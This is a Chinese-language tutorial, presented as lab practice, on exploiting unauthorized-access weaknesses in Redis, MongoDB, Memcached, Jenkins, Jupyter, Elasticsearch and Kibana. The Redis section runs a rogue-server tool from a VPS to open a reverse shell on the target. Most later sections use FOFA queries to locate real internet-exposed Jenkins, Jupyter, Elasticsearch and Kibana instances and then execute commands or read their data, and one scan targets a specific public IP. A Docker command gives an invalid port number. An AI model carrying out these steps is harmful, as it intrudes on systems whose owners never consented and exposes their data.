常见的未授权访问漏洞靶场-练习教程

一.Redis未授权访问漏洞



1.首先需要准备一个vps和vulhub靶场,然后进入目录。

命令:进入靶场目录:cd /etc/vulhub-master/redis/4-unacc 启动靶场:docker-compose up -d



2.然后启动我们kali,下载redis服务然后连接redis,并执行命令。(这一步就证明存在未授权访问漏洞)

命令:下载redis:apt-get install redis 连接:redis-cli -h 靶场IP -p 端口

3.接下来需要下载一个攻击项目:https://github.com/n0b0dyCN/redis-rogue-server

4.下载在我们的vps上然后启动,启动命令:python3 redis-rogue-server.py --rhost 目标IP地址 --lhost 本机IP地址

5.然后就可以执行命令了(反弹shell)

二、MongoDB未授权访问漏洞

1.首先需要搭建靶场。

命令:拉取镜像:docker pull mongo 启动容器:docker run -d -p 272017:27017 --name mongodb mongo



2.然后我们使用kali的nmap的插件进行扫描,去扫描一下未授权访问漏洞。命令:nmap -p 27017 --script mongodb-info 47.105.65.103

3.验证存在未授权访问漏洞后就直接可以使用navicat连接了。

三、Memcached未授权访问漏洞



1.首先我们需要下载Memcached:https://www.runoob.com/memcached/window-install-memcached.html。

2.接下来执行命令:memcached.exe -d install ----> memcached.exe -d start



3.接下来打开kali探测,输入:telnet 172.16.2.26 11211 ,接下来就可以操作命令。



3.接下来就可以使用namp程序进行漏洞扫描,打开kali输入:nmap -p 11211 --script memcached-info 172.16.2.26

四、Jenkins未授权访问漏洞

1.使用fofa语法搜索

fofa语法:port="8080" && app="JENKINS" && title=="Dashboard [Jenkins]"



2.搜到结构筛选到有manage Jenkins的然后按照图片执行。





五、Jupyter NoteBook

1.首先通过fofa语法搜索:"Jupyter Notebook" && port="8888" && "terminals"。然后按照图片操作。

2.然后接下来就可以执行命令了





六、Elasticsearch未授权访问漏洞

1.首先利用fofa搜索,fofa语法:"Elasticsearch" && port="9200"。搜索出来后就可以在后面加上一些敏感目录就可以访问到了。

2.访问到后就可以看到了



七、Kibana未授权访问漏洞

1.使用fofa语法搜索资产,fofa语法:"kibana" && port="5601"

2.接下来寻找有漏洞的网址,有漏洞的网址如图所示

